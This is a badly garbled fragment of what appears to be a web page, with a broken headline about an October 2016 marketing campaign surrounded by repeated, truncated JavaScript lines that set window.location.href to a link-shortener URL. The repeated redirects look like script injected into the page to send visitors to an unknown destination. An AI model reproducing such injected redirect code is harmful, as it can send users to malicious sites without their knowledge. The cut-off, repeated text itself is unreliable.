
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ango Takes a Road Trip with Its October
ampaign
October 17, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...